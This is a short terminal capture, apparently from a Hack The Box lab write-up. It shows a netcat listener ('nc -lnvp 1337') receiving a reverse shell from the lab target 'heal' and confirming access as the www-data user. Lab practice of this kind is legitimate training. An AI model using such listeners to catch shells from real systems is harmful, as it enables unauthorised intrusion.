 (billy㉿billy)-[~/htb_lab]
$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.46] 41944
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 20
15:48:52 up 1 day, 1:47, 0 users, load average: 0.01, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$